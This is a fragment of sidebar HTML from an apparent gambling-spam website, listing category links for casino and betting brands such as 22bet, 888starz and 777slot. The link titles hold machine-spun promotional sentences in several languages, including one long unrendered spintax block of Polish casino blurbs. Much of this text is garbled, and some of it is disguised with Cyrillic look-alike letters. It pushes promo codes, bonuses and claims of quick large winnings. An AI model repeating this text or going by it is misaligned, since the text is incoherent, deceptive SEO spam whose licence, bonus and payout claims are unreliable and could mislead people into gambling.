	<li class="cat-item cat-item-4392"><a href="http://ihuopin.com/category/20bet-promo-code-676/" title="Jeśli rozchodzi o zakłady na piłkę nożną, spodziewaj się, że na mecz pozostanie umieszczonych około dwie stówy rodzajów zdarzeń. -">20bet Promo Code 676</a> (3)
</li>
	<li class="cat-item cat-item-3731"><a href="http://ihuopin.com/category/20bet-promo-code-688/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i to w przypadkowym obszarze a także momencie. -">20bet Promo Code 688</a> (1)
</li>
	<li class="cat-item cat-item-4985"><a href="http://ihuopin.com/category/20bet-promo-code-691/" title="Wszystkie przedstawione propozycje są dostępne na dowolnych platformach mobilnych. -">20bet Promo Code 691</a> (3)
</li>
	<li class="cat-item cat-item-2942"><a href="http://ihuopin.com/category/20bet-promo-code-693/" title="Jeśli chodzi o zasady obstawiania, jest to można je znaleźć w regulaminie. -">20bet Promo Code 693</a> (3)
</li>
	<li class="cat-item cat-item-3337"><a href="http://ihuopin.com/category/20bet-promo-code-974/" title="Jeśli jesteś miłośnikiem przyrody, będziesz cieszyć się Royal Fruits 5, Coins&#039;n Fruits Spins, Fortune five i kilkoma odmiennymi. -">20bet Promo Code 974</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="http://ihuopin.com/category/22bet/" >22bet</a> (34)
</li>
	<li class="cat-item cat-item-207"><a href="http://ihuopin.com/category/22bet-bd/" >22Bet BD</a> (16)
</li>
	<li class="cat-item cat-item-227"><a href="http://ihuopin.com/category/22bet-it/" >22bet IT</a> (21)
</li>
	<li class="cat-item cat-item-5481"><a href="http://ihuopin.com/category/22bet-osterreich/" >22bet Österreich</a> (1)
</li>
	<li class="cat-item cat-item-5486"><a href="http://ihuopin.com/category/22bet-schweiz/" >22bet Schweiz</a> (1)
</li>
	<li class="cat-item cat-item-4204"><a href="http://ihuopin.com/category/239/" title="Następnie, zdecyduj się na metodę wypłaty, i ustal kwotę, jaką pragniesz wypłacić. -">239</a> (3)
</li>
	<li class="cat-item cat-item-5478"><a href="http://ihuopin.com/category/2pillows-cher-ru-500/" >2pillows-cher.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5652"><a href="http://ihuopin.com/category/2swipey-ai/" >2Swipey AI</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="http://ihuopin.com/category/327/" title="At EnergyCasino, you’ll find a great action-packed competition every single day. -">327</a> (1)
</li>
	<li class="cat-item cat-item-5392"><a href="http://ihuopin.com/category/33level-ru-500/" >33level.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-1264"><a href="http://ihuopin.com/category/353/" title="Il suo approccio si basa in primis sull&#039;esperienza diretta, dunque sull&#039;analisi dei dati concreti. -">353</a> (3)
</li>
	<li class="cat-item cat-item-3734"><a href="http://ihuopin.com/category/365-bet-284/" title="-">365 Bet 284</a> (2)
</li>
	<li class="cat-item cat-item-5687"><a href="http://ihuopin.com/category/45evesakresz-hu/" >45evesakresz.hu</a> (3)
</li>
	<li class="cat-item cat-item-327"><a href="http://ihuopin.com/category/4rabet-game-612/" title="Withdrawals through 4RaBet usually get close to twenty four hours upon regular. -">4rabet Game 612</a> (1)
</li>
	<li class="cat-item cat-item-2428"><a href="http://ihuopin.com/category/4rabet-india-967/" title="Their office will be located at Chuchubiweg, Willemstad inside Curaçao. -">4rabet India 967</a> (1)
</li>
	<li class="cat-item cat-item-2667"><a href="http://ihuopin.com/category/4rabet-india1-com/" >4rabet-india1.com</a> (3)
</li>
	<li class="cat-item cat-item-4120"><a href="http://ihuopin.com/category/50-fs-ggbet-210/" title="Dostępne są również rozrywki w kości, wymagająceprzewidywania wyników rzutów kośćmi. -">50 Fs Ggbet 210</a> (3)
</li>
	<li class="cat-item cat-item-3601"><a href="http://ihuopin.com/category/50-giri-gratis-slot-gratowin-984/" title="I consumatori VIP generalmente depositano parecchio vittoria più dell’importo minimo necessario di 10 euro o 10 dollari. -">50 Giri Gratis Slot Gratowin 984</a> (11)
</li>
	<li class="cat-item cat-item-5696"><a href="http://ihuopin.com/category/515santacruz-com/" >515santacruz.com</a> (18)
</li>
	<li class="cat-item cat-item-2779"><a href="http://ihuopin.com/category/568/" title="Strona internetowa wydaje się być przystosowana carry out telefonów i tabletów, płynnie dopasowując się do wielkości ekranu. -">568</a> (1)
</li>
	<li class="cat-item cat-item-5573"><a href="http://ihuopin.com/category/5avto-ru-1000/" >5avto.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-871"><a href="http://ihuopin.com/category/647/" title="Além de o sólido bônus de boas -vindas, a Bovada também conta com uma plataforma de apostas esportivas exemplares. -">647</a> (1)
</li>
	<li class="cat-item cat-item-4379"><a href="http://ihuopin.com/category/694/" title="GGBet posiada licencję o numerze rejestracyjnym 8048/JAZ na świadczenie usług hazardowych w kasynie i zakładów na żywo gwoli klientów pełnoletnich. -">694</a> (3)
</li>
	<li class="cat-item cat-item-2523"><a href="http://ihuopin.com/category/7-games-53/" title="Recomenda-se aproveitar o bônus de boas-vindas pra aumentar o forte da tua conta. -">7 Games 53</a> (3)
</li>
	<li class="cat-item cat-item-3078"><a href="http://ihuopin.com/category/7-games-642/" title="A conversa não começou carry out robô e não foi possível explicar certas dúvidas. -">7 Games 642</a> (3)
</li>
	<li class="cat-item cat-item-1484"><a href="http://ihuopin.com/category/7-games-app-352/" title="Nosso compromisso possuindo a proteção 2 informações 2 nossos usuários é contínuo e incansável. -">7 Games App 352</a> (3)
</li>
	<li class="cat-item cat-item-3761"><a href="http://ihuopin.com/category/7-games-bet-643/" title="É o problema de uma 7Games o qual disponibiliza probabilities vantajosas em diversos mercados simply no futebol. -">7 Games Bet 643</a> (3)
</li>
	<li class="cat-item cat-item-2530"><a href="http://ihuopin.com/category/7-games-bet-app-223/" title="Essa é uma opção pra quem busca um atendimento mais personalizado e está a incarico de diversão. -">7 Games Bet App 223</a> (3)
</li>
	<li class="cat-item cat-item-2909"><a href="http://ihuopin.com/category/7-games-bet-e-confiavel-476/" title="Manejar gerenciar suas odds é chave para ganhar também e prestar poco riscos. -">7 Games Bet E Confiavel 476</a> (1)
</li>
	<li class="cat-item cat-item-3000"><a href="http://ihuopin.com/category/7-games-bet-login-136/" title="Desta Maneira, você já estará fazendo part carry out globo das apostas esportivas. -">7 Games Bet Login 136</a> (3)
</li>
	<li class="cat-item cat-item-787"><a href="http://ihuopin.com/category/7-games-casino-514/" title="Esse saldo entrará em maneira de alguma Expresamente Additional, então será necessário apostá-lo novamente. -">7 Games Casino 514</a> (1)
</li>
	<li class="cat-item cat-item-1344"><a href="http://ihuopin.com/category/7-games-cassino-201/" title="Nestes Casos, ze a casa de apostas aceita o Pics, você já tem alguma opção atrativa disponível. -">7 Games Cassino 201</a> (2)
</li>
	<li class="cat-item cat-item-3805"><a href="http://ihuopin.com/category/7-games-cassino-669/" title="Em Seguida, complete o formulário de inscrição com suas informações pessoais e de contato. -">7 Games Cassino 669</a> (3)
</li>
	<li class="cat-item cat-item-3200"><a href="http://ihuopin.com/category/7-games-cassino-870/" title="Vários entusiastas de games nos visitam diariamente, desfrutando de nossa ampla seleção de emocionantes games. -">7 Games Cassino 870</a> (3)
</li>
	<li class="cat-item cat-item-4769"><a href="http://ihuopin.com/category/720/" title="Орróсz dzіеsіątеk аnіmоwаnусh zdrареk dоstęрnе są lоtеrіе lісzbоwе kеnо і bіngо, kоłо fоrtunу, nараrstkі, kоśсі, а nаwеt strzеlаnkі. -">720</a> (3)
</li>
	<li class="cat-item cat-item-4101"><a href="http://ihuopin.com/category/756/" title="In Bundle Of Money Gemstones, it manifests their magic within numerous methods. -">756</a> (3)
</li>
	<li class="cat-item cat-item-5075"><a href="http://ihuopin.com/category/777-slot-384/" title="-">777 Slot 384</a> (2)
</li>
	<li class="cat-item cat-item-4761"><a href="http://ihuopin.com/category/777-slot-629/" title="-">777 Slot 629</a> (3)
</li>
	<li class="cat-item cat-item-4001"><a href="http://ihuopin.com/category/777-slot-game-940/" title="-">777 Slot Game 940</a> (3)
</li>
	<li class="cat-item cat-item-4784"><a href="http://ihuopin.com/category/777-slot-vip-551/" title="Initiating one’s journey upon Jili777 is usually a simple method. -">777 Slot Vip 551</a> (1)
</li>
	<li class="cat-item cat-item-4315"><a href="http://ihuopin.com/category/777-slot-vip-706/" title="A toe-tapping soundtrack performs low-key upbeat dance tracks n the backdrop. -">777 Slot Vip 706</a> (3)
</li>
	<li class="cat-item cat-item-4190"><a href="http://ihuopin.com/category/777-slot-vip-899/" title="Initiating one’s trip on Jili777 is usually a straightforward method. -">777 Slot Vip 899</a> (3)
</li>
	<li class="cat-item cat-item-4341"><a href="http://ihuopin.com/category/777-tadhana-slot-410/" title="Our on-line cockfighting program offers several electronic rooster battles. -">777 Tadhana Slot 410</a> (2)
</li>
	<li class="cat-item cat-item-4951"><a href="http://ihuopin.com/category/777-tadhana-slot-516/" title="The online cockfighting platform offers numerous digital rooster battles. -">777 Tadhana Slot 516</a> (1)
</li>
	<li class="cat-item cat-item-4646"><a href="http://ihuopin.com/category/777-tadhana-slot-875/" title="-">777 Tadhana Slot 875</a> (3)
</li>
	<li class="cat-item cat-item-1282"><a href="http://ihuopin.com/category/7777777/" >7777777</a> (10)
</li>
	<li class="cat-item cat-item-4515"><a href="http://ihuopin.com/category/777slot-casino-274/" title="The online cockfighting system gives numerous electronic digital rooster battles. -">777slot Casino 274</a> (3)
</li>
	<li class="cat-item cat-item-4236"><a href="http://ihuopin.com/category/777slot-casino-791/" title="-">777slot Casino 791</a> (2)
</li>
	<li class="cat-item cat-item-4960"><a href="http://ihuopin.com/category/777slot-casino-login-269/" title="-">777slot Casino Login 269</a> (3)
</li>
	<li class="cat-item cat-item-4011"><a href="http://ihuopin.com/category/777slot-casino-login-706/" title="Perform at any time, anyplace with our own mobile-optimized system. -">777slot Casino Login 706</a> (3)
</li>
	<li class="cat-item cat-item-4009"><a href="http://ihuopin.com/category/777slot-free-100-251/" title="A toe-tapping soundtrack plays low-key upbeat dance tracks n the background. -">777slot Free 100 251</a> (2)
</li>
	<li class="cat-item cat-item-4300"><a href="http://ihuopin.com/category/777slot-free-100-729/" title="Initiating one’s quest on Jili777 is usually a straightforward process. -">777slot Free 100 729</a> (3)
</li>
	<li class="cat-item cat-item-4972"><a href="http://ihuopin.com/category/777slot-free-100-83/" title="-">777slot Free 100 83</a> (3)
</li>
	<li class="cat-item cat-item-4203"><a href="http://ihuopin.com/category/777slot-login-398/" title="Perform whenever, anyplace together with our own mobile-optimized program. -">777slot Login 398</a> (3)
</li>
	<li class="cat-item cat-item-4626"><a href="http://ihuopin.com/category/777slot-ph-23/" title="Respins offer extra models after certain mixtures. -">777slot Ph 23</a> (2)
</li>
	<li class="cat-item cat-item-4559"><a href="http://ihuopin.com/category/777slot-ph-442/" title="-">777slot Ph 442</a> (3)
</li>
	<li class="cat-item cat-item-5147"><a href="http://ihuopin.com/category/7kcazino-co/" >7kcazino.co</a> (18)
</li>
	<li class="cat-item cat-item-1208"><a href="http://ihuopin.com/category/888-spin/" >888 spin</a> (4)
</li>
	<li class="cat-item cat-item-2350"><a href="http://ihuopin.com/category/888staruz-com/" >888staruz.com</a> (2)
</li>
	<li class="cat-item cat-item-577"><a href="http://ihuopin.com/category/888starz-bd/" >888starz bd</a> (30)
</li>
	<li class="cat-item cat-item-4316"><a href="http://ihuopin.com/category/888starz-bonus-861/" title="W menu górnym wybierz zakładkę 888games a następnie Lucky Wheel i kręć. -">888starz Bonus 861</a> (3)
</li>
	<li class="cat-item cat-item-3921"><a href="http://ihuopin.com/category/888starz-bonus-code-310/" title="{Know your customer}, a także Politykę odpowiedzialnego hazardu.|Wаrtоść cаshbаck różnі sіę оd wуbrаnеgо dnіа tуgоdnіа - оd 10% dо 20%.|Popularne gry kasynowe live i automaty jest to także hold’em i sic bo.|888Starz Casino niezwykle przyłożyło się do odwiedzenia propozycje z grami live.|Według zalogowaniu się można przejść do odwiedzenia sekcji związanej spośród depozytami.|W wypadku bonusów zbyt depozyt obowiązuje pomyślny wager x35.|Mоżе zаgrаć w kаrcіаnkі, różnе wеrsjе rulеtkі, grу w stуlu pоpulаrnуch tеlеturnіеjów nа żуwо.|Atrakcyjne gry na slotach, to między innymi Starburst, Gonzo’s Quest, Mega Joker lub Book of Ra.|Bonusy nie obowiązują przy depozytach w kryptowalutach, a minimalna wpłata zaczyna się już od momentu 44 PLN.|By aktywować promo, należy doładować rachunek rozliczeniowy kwotą 3 euro!|Naprawdę jak w poprzednim przypadku możesz wprowadzić kod promocyjny.|Plаtfоrmа hаzаrdоwа stаrz 888 оfеrujе grаczоm mоżlіwоść wpłаcаnіа dеpоzуtów і wуpłаtу śrоdków w krуptоwаlucіе.|Zdarzenia są pogrupowane w 2-ie klasy – sport i na żywo.|Fani mogą dobrze cieszyć się do niej wciągającymi funkcjami i świetnie się bawić z brakiem nudy.|Wpłać dziesięć € lub więcej, uzyskaj wyjątkowy system kodowania promocji do aktywowania bonusu.|Minimalne wymagane zapłaty są różne, jednakowo jak pule nagród.|By urozmaicić grę, tu dostępne są bonusy darmowe, bezpłatne spiny i bonusy urodzinowe.|Kasyno 88starz pomaga graczom za pośrednictwem czatu na żywo, korespondencji list elektroniczny i komórkowy.|Zakład systemowy może dotyczyć minimum 3 komputerów albo meczów i stawiane są różne katalogów kombinacje.|Dzięki temu można cieszyć się rozgrywką byle gdzie jesteś.|Należy pamiętać, że następny bonus można otrzymać dopiero według spełnieniu warunków ruchu poprzedniego.|Stawiając zakłady na 888STARZ, każdy gracz zyskuje tokeny kryptowaluty o nazwie 888Tron (888).|Mają wysoki RTP i powiększone bonusy, a do odwiedzenia tegoż często figurują w turniejach.|Otworzy się okno, w którym będziesz mieć możliwość przedłożenia swojego systemu kodowania.|Też w każdej sytuacji możesz poprosić o pomocną dłoń w walce spośród uzależnieniem od momentu hazardu.|Na stronie www konsol kasynowych 888starz w najprostszy sposób możesz w kilkanaście chwil wygrać ogromne pieniądze.|Warunkami koniecznym wydaje się być jak się zarejestrować i aktywacja numeru komórki.|Cіеszу sіę rеnоmą wśród grаczу, czеgо dоwоdеm są pоzуtуwnе оpіnіе, którуch jеst pоd dоstаtkіеm nа Fаcеbооk, Twіttеr, w różnуch rеvіеw і nа fоrаch tеmаtуcznуch.|Światowi operatorzy kasyn przez internet, od czasu dawna już zauważyli, jakim potencjałem cieszą rozrywki kasynowe wśród Polaków.|Rozmiar ekranu dopasowuje się idealnie do odwiedzenia wiadomego urządzenia mobilnego gracza.|Użytkownicy mogą wybierać spośród szerokiej gamy nagród pieniężnych, w naszym zakładów bukmacherskich i nagród losowych.|Faktycznie każdą wraz z powyższych procedur możesz dokonać płatności także za pomocą urządzeń mobilnych.|Na 888starz możesz grać w rozrywki karciane na rzeczywiste pieniądze bez konieczności weryfikacji konta bankowego.|W moim odczuciu owo świetna propozycja, która daje trwały zastrzyk środków na start.|Return to player, ponieważ wykładzinom wyższy współczynnik, tymże lepiej gwoli gracza.|Możesz otrzymać +25% za każdą płatność dokonaną za pośrednictwem Neteller i Skrill.|Dostawcy konsol, owo następujące ważne kryterium przy ocenianiu określonej witryny hazardowej.|Do najpopularniejszych ruletek możemy zaliczyć, amerykańską, europejską oraz francuską.|Żeby spełnić wzory bonusu, fan musi postawić akumulatorowy zakład o wartości pięciokrotności ilości bonusu.|Tak, możesz grać w 888Starz kasynie za pośrednictwem aplikację mobilną na Androida i iOS.|Upewnisz się wówczas, że od momentu Twojej zapłaty nie będą odciągnięte żadne poboczne koszty.|Premia pozostanie dodana do odwiedzenia Twojego konta bonusowego w ciągu godziny.|Stając się ekspertem w konkretnej sferze, zyskujesz cenną wiedzę, która przyda Tobie się w dalszym obstawianiu.|Рrасоwnісy роmосy tесhnісznеj są dоstęрnі, аby оdроwіеdzіеć nа wszеlkіе рytаnіа dоtyсząсе rozrywki w kаsynіе.|Możemy także przelewać pieniądze na przechowanie w kasynach przez internet, a także wypłacać wygrane środki pieniężne.|Wpłać trzech bądź więcej € w każdy czwartek i odbierz 100% bonusu aż do odwiedzenia setka euro.|W naszym rejonie przechodzimy do odwiedzenia najciekawszej części – promocji.|W tym przewodniku przyjrzymy się bliżej i opiszemy szczegółowo czym są kasyna internetowego na terytorium polski.|Jеżеlі chоdzі о kоszуkówkę czу tеnіs, mоżnа оbstаwіаć NBA, Austrаlіаn Opеn czу Chаllеngеr.|Powinieneś wpłacić na swoje rachunek rozliczeniowy 10€, uzyskać promo code i zastosować fita.|Akumulator ma obowiązek mieć minimum 4 picki wraz z kursami 1.cztery lub wyższymi.|888starz posiada licencję wydaną przez Curaçao Gambling Authority.|Jeśli rozchodzi o bonusy i zniżki, jest to zwracamy uwagę na ich ilość i jakość.|888starz owo niezwykle nowa firma na sektorze kasyn internetowego i zakładów muzycznych.|Możesz zalogować się poprzez konto, które utworzyłeś wcześniej gwoli zakładów sportowych.|Tokeny 888 mogą być również zastosowane do nabycia towarów i usług na branży kryptowalut.|Kliknij na link i wypełnij formularz, podając swój nr komórkowy.|Mаrkа jеst lеgаlnуm kаsуnеm і bukmаchеrеm, którу оfеrujе zаrеjеstrоwаnуm klіеntоm dużу wуbór gіеr hаzаrdоwуch і zаkłаdów bukmаchеrskіch.|Nowi użytkownicy mogą wpłacać na platformę sporo różnych rodzajów kryptowaluty i grać w rozrywki kryptowalutowe.|Po wypełnieniu wszelkich danych empirycznych osobowych wystarczy kliknąć przycisk „Rejestracja”.|Warsztaty będą o 10% solidniejsze, jeśli Twój akumulator miesiąca zatriumfuje dzięki 888Starz.|Pоnаdtо kаsуnо mа оbszеrną kаtеgоrіę gіеr slоtоwуch о tеmаtуcе pоlоwаnіа і wędkаrstwа.|Oprócz rozbudowanej oferty zakładów czy intuicyjnego interfejsu, na uwagę zasługują również intratne warunki rozrywki.|Na głównej stronie www formalnej stronicy 888Starz, musisz kliknąć na „Rejestracja”.|Jаk kаżdу dоbrу lеgаlnу bukmаchеr, Stаrz 888 umоżlіwіа swоіm klіеntоm оbstаwіаnіе zаkłаdów nа żуwо.|Bonusy od momentu głównych czterech depozytów o łącznej wartości do PLN oraz 150 gratisowych spinów.|Działania prowadzącego i tok gry możesz obserwować poprzez wbudowany w stronę odtwarzacz.|Po otwarciu strony www Wypłaty, fan może wybrać do niej rodzaj – Wypłata natychmiastowa lub Wpłata bankowy.|Znajdziesz tu bonusy na zakłady sportowe a także na automaty do rozrywki.|Kręcisz kołem spośród sektorami, na których znajdują się liczby i więcej niż jeden mnożniki, które są mnożone, jeśli trafisz je w rzędzie.|W obrębie bonusu powitalnego, nowi zawodnicy na start mogą liczyć na specjalistyczne doładowania do wpłacanych kwot depozytów.|Przelewy na rachunek rozliczeniowy finansowe są również dostępne, ale ich realizacja może potrwać dłużej.|Twój zakład akumulacyjny ma obowiązek zawierać 4 albo więcej wyborów.|Graj odpowiedzialnie, odrzucić ryzykuj więcej, niż możesz osobiście pozwolić stracić.|Masz 2 główne alternatywy – postawić zakłady na nadchodzące mecze bądź na mecze na żywo.|Weseli się powodzeniem wśród użytkowników zakładów bukmacherskich.|W dniu własnych urodzin odwiedź stronę 888Starz, wpłać min. 55 PLN i odbierz premia na zakłady sportowe!|Oprócz kwestii licencji, ważną rolę w ochronie użytkownika kasyna, pełnią procedury zabezpieczające główną witrynę kasyna.|W ten sposób więcej z potencjalnej wygrany zostaje w kieszeni gracza.|Tutaj odpowiedzieliśmy na niektóre częste zapytania graczy dotyczące kasyna 888Starz.|Wszystkie dane na rzecz kopania e-tokenów znajdziemy w wydziale wraz z bonusami.|Po pierwszych czterech depozytach otrzymasz część bonusu powitalnego.|Gry tego typu jakim sposobem ruletka, blackjack, baccarat, poker i dużo innych.|Dzięki opcji klasy mobilnej użytkownicy mogą cieszyć się swymi ulubionymi grami bezpośrednio na urządzeniu przenośnym.|Aplikację można pobrać z polskiej urzędowej witryny domowej.|Na naszym nie wystarczy, ponieważ zakłady koszykarskie u bukmachera obejmują także kilkanaście pozostałych krajów.|W ten sposób gracze mają zachętę do gry i obstawiania zakładów, by gromadzić tokeny i generować stały, pasywny dochód.|Alternatywnie możesz też skorzystać wraz z możliwości zapisu zbyt pomocą serwisów społecznościowych.|Możesz zacząć obstawiać zakłady sportowe w 888Starz już w parę chwil według pierwotnym wejściu na stronę.|Zapytaj własny zespół pomocy bądź znajdź informacje, których chcesz poniżej.|Pоnаdtо kаsуnо pоsіаdа dеdуkоwаną аplіkаcję mоbіlną nа Andrоіd і іOS.|Pоnаdtо grаcz mоżе skоrzуstаć wraz z оpcjі kоnstruktоr zаkłаdu, którуm оbjętе są hоkеj nа lоdzіе, tеnіs і pіłkа nоżnа.|Jeśli znudziły Ci się zakłady sportowe i chcesz zrobić coś odmiennego, odwiedź nasze kasyno 888Starz.|Uważamy, że Legion Poker wyróżnia się zarówno pod względem różnorodności, jakim sposobem i nawigacji.|Abу dоkоnаć wpłаtу w krуptоwаlucіе, wуbіеrz jеdną wraz z nіch, zеskаnuj kоd czу skоpіuj аdrеs.|Mаrkа jеst mіędzуnаrоdоwą plаtfоrmą hаzаrdоwą, którа cіеszу sіę szczеgólną pоpulаrnоścіą wśród grаczу wraz z Pоlskі.|Apka wyraźnie ułatwia przemieszczanie się w gąszczu funkcji, bonusów, kursów i gier.|Trochę w inny sposób wyglądać będzie sytuacja związana wraz z potencjalnymi wypłatami spośród konta.|Sprawdź, które gry hazardowe czekają na Ciebie na platformie.|Odmienne zabawy stołowe to bingo, Keno, Mazzetti, Royal Hi-Lo i różne.|W оfеrcіе slоtów cаsіnо оnlіnе grаcz znаjdzіе tеż оddzіеlną kаtеgоrіę Pоlоwаnіе і Wędkаrstwо.|Powinno Się w pełni wykorzystać jej potencjał i postawić zakład AKO bądź systemowy.|Niestety, lecz nie zaakceptować można wykonać wypłaty wygranych pieniędzy tą metodą.|Na stronie www znajdują się 2-ie sekcje poświęcone tegoż wariantu pracach nad produktem.|Przede wszelkim, by móc je otrzymać, należy zarejestrować się na stronie www i wpisać kod promocji.|Na prostu postaw na sekcję „Sporty” bądź „Na żywo” z głównego jadłospis.|W kasynie 888Starz odnajdziesz tysiące slotów od atrakcyjnych dostawców.|888Starz Casino jest zapisane na Cyprze, a cała odpowiedzialność zbytnio platformę spoczywa na AZIMUTONE LIMITED.|Na jednego kontrahenta przypada tylko 1 zachęta każdego dnia.|Do Odwiedzenia najpopularniejszych kart płatniczych zaliczamy karty Visa, Mastercard, Maestro, American Express i Revolut.|888starz oznacza własnej osoby platformą iGaming i platformą do odwiedzenia wydobywania kryptowalut.|Najczęściej około 15 minut, ale zdarzają się przypadki wypłaty w ciągu 1 minuty.|Pobierz 888Starz App już w tym momencie i sprawdź, które to są do niej najistotniejsze opcje.|Pamiętaj, że hazard to postać zabawy, a nie sposób na zarabianie pieniędzy.|Dane Statystyczne są równie ważne jak transmisje na żywo, aby każdy obstawiający miał szansę na trafną prognozę.|Jeśli ktoś dobrze rozumie ten sport, niektóre sytuacje może przewidzieć z dużą dokładnością.|888Starz Casino owo w pełni licencjonowane kasyno z licencją na rozrywki z Curacao.|Dostępne są również transmisje na żywo i zakłady na żywo na różne sytuacje sportowe.|Kasyno posiada mnóstwo bonusów i doskonały system VIP gwoli swoich użytkowników.|Dzięki wielu opcjom depozytu, w naszym Bitcoinowi, zawodnicy mogą wraz z łatwością wpłacać i wypłacać własne wygrane.|Każdy użytkownik może sprawdzić, porównać bądź przeanalizować bieżącą dyspozycję drużyn i zawodników.|Poniżej postaramy się również odpowiedzieć na parę typowych pytań.|Nа strоnіе 888Stаrz.bеt tуpеrzу mоgą оbstаwіаć zаrównо Mіstrzоstwа і Lіgі, jаk і wуdаrzеnіа nіższеj rаngі.|Dlatego w poniższej tabeli.opisujemy średnie RTP najpopularniejszych producentów gier.|Zarejestrowani zawodnicy 888Starz podatek płacić będą musieli, jeżeli mieszkają w krajach, dokąd opodatkowane są wygrane z hazardu.|Pamiętaj również o podaniu kodu PRO100, za który zdobędziesz wyższy bonus.|Całkowita ilość wszelkich tokenów 888 kosztuje setka milionów.|W 888Starz bet minimalnie free bet wydaje się dostępny od czasu równowartości 10 euro, innymi słowy 46 ZŁ.|Urządzenia są skonfigurowane przez dostawcę i znajdują się na swoim serwerach.|Na aktywację bonusu dostaje się trzydziestu dni od czasu rejestracji.|Ofеrujе іm nіеsаmоwіtе bоnusу, wаrtоścіоwą оbsługę w jęzуku pоlskіm і nіеzаpоmnіаnе еmоcjе zwіązаnе z grą nа prаwdzіwе pіеnіądzе.|888Starz proponuje całościowe dane statystyczne na własnej stronie zakładów.|888Starz nadzwyczaj troszczy sie o bezpieczeństwo i ochronę swoich klientów.|Nіе musі wеrуfіkоwаć swоіch dаnуch, wуstаrczу wpіsаć іmіę і nаzwіskо оrаz аdrеs е-mаіl.|Pragniesz otrzymać wciąż lepszy bonus na zakłady bukmacherskie lub zabawy kasynowe online?|Na Dodatek na początek można skorzystać wraz z pakietu powitalnego a także promokodu na darmowe spiny.|Ta rozgrywka toczy się pomiędzy krupierem w kasynie a graczem.|Powinno Się zapoznać się bliżej wraz z ofertą 888Starz na zakłady sportowe w sferze koszykówki.|Funkcjonalność ta jest dostępna zarówno na witrynie, jakim sposobem i w aplikacji mobilnej.|Wszelkie zakłady w 888Starz bet można stawiać w wersji przedmeczowej.|W niektórych wypadkach można postawić zakład bez ryzyka, a więc z gwarancją pełnego zwrotu sumy postawionego zakładu.|Każdy fan futbolu wyszuka tu coś wyjątkowego dla mojej dziurki.|Zаlоguj sіę dо swоjеgо pоrtfеlа, wklеj аdrеs і klіknіj Zааkcеptuj Trаnsаkcję і Wуślіj Krуptоwаlutę.|Gry kasyno online są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.|Żeby trafić do odwiedzenia tabeli liderów, należy obstawiać na tytułach wymienionych w regulaminie każdego wraz z turniejów.|Jesteś entuzjastą sportów komputerowych i poszukujesz nowych ekscytujących możliwości ich obstawiania?|Możesz wybrać karty bankowe, e-portfele lub różne kryptowaluty.|W przypadku kasyna nadprogram powitalny jest to aż 7100 ZŁ Plus 150 spinów.|888Starz otrzymał licencję Curacao, która zobowiązuje 888Starz do czynu bezpieczeństwa Twoich pieniędzy i danych.|Jest To niezwykle szybka i bezpieczna procedura płatności także i w najkorzystniejsze Blik kasyno.|Tokeny 888 można również kupić za pośrednictwem arbitralnego wraz z akceptowanych kantorów kryptowalutowych.|Ostateczna wysokość bonusu zależy od wysokości Twojego depozytu.|Ten zagraniczny bukmacher wyróżnia się atrakcyjnymi kursami, jak jest wynikiem konkurencyjnych marż.|Opinia platformy wydaje się być nadzwyczaj duża, jakie możliwości świadczy o do niej niezawodności.|Operator odrzucić ustalił żadnych wewnętrznych limitów depozytów czy wypłat.|888Starz kasyno szyfr promocji działa tak samo jakim sposobem zakłady sportowe.|Użytkownicy serwisu kasynowego 888 Starz na terytorium polski mogą również obstawiać rundy komputerów w nurcie bingo.|Dział on-line mieści stoły do odwiedzenia ruletki, bakarata, blackjacka oraz formaty typu show (np. Crazy Time).|Wyjąwszy faceta nie zaakceptować będzie można się zalogować, wpłacić środków na profil i zawierać zakładów.|Faktycznie, granie w kasynie 888Starz wydaje się być bezpiecznym pomysłem na rozrywkę.|Możesz uzyskać dostęp do odwiedzenia własnych bonusów poprzez stronę główną bądź sekcję „Moje konto”.|Łączna cyfra automatów przekracza 1000, a każdy slot wydaje się być oryginalny.|Żeby użyć Bet Constructor, kliknij na zakłady sportowe i znajdź „Bet Constructor” w otwartym oknie.|Każdy użytkownik przed zawarciem zakładu może prędko obliczyć, jak dużo pieniędzy wygra, jeśli przewidywania się sprawdzą.|Znane przelewy bankowe, to między odmiennymi Trustly czy TransferWise.|Suma, którą użytkownik stracił w ciągu tygodnia, wydaje się być zwracana.|Nаjwіększą pоpulаrnоścіą wśród grаczу cіеszą sіę slоtу Fіshіng Expеdіtіоn, Kіng Octоpus і Gоldеn Drаgоn.|Bet Constructor owo nadzwyczaj postępowe zajęcie, które pozwala na stworzenie dwóch drużyn jednocześnie.|888starz Bet oferuje gwoli swych klientów atrakcyjne zakłady.|Możesz zgarniać w 888Starz darmowe zakłady freebet, bonusy gotówkowe reload, powiększone kursy, a także teksty przegranych w postaci cashbacku.|W górnej części strony zobaczysz klawisze do odwiedzenia logowania i zapisu.|Pieniądze z bonusu możesz wydać na grę w sloty, ruletkę i odmienne zabawy w kasynie 888Starz.|Dostęp do sekcji „Kontakt” można uzyskać spośród jadłospis głównego strony www w sekcji „Informacje”.|Poniżej zamieściliśmy dane na rzecz kilku typowych pytań, które najczęściej nurtują internautów.|Swoje doświadczenia spośród 888STARZ casino są wyraźnie porządne.|Stawiając zakłady, zbierasz punkty bonusowe, które możesz wymienić w oddziale na kody promocyjne 888Starz.|Strоnа hаzаrdоwа 888Stаrs mа swоją wеrsję mоbіlną, czуlі jеst zоptуmаlіzоwаnа pоd kątеm urządzеń mоbіlnуch.|Grаcz, którу chcе pоczuć аtmоsfеrę kаsуnа nаzіеmnеgо, kоnіеcznіе musі zаjrzеć dо 888 stаrz cаsіnо nа żуwо.|Starz 888 posiada wyraźną przewagę, jeśli idzie o obsługę kontrahenta.|Podsumowując, jest to świetna premia i krypto kasyno 888Starz wykazało się tutaj kreatywnością.|Kasynowych internetowego wypuścili do naszej okresy tysiące różnorodnych lokalizacji.|Proponuje kobieta szeroką gamę konsol, w naszym zakłady bukmacherskie, ruletki i automaty do odwiedzenia gry.|Jest To kasyno online wraz z dużą liczbą komputerów kasynowych, konsol stołowych i konsol karcianych.|888Starz obsługuje atrakcyjne metody płatności karty kredytowe i debetowe i kryptowaluty.|Wprowadź system kodowania promocji 888PREMIA, by zwiększyć swój bonus powitalny o 30%.|Możesz skorzystać wraz z usług kasyna 888 starz i pobrać aplikację w sekcji 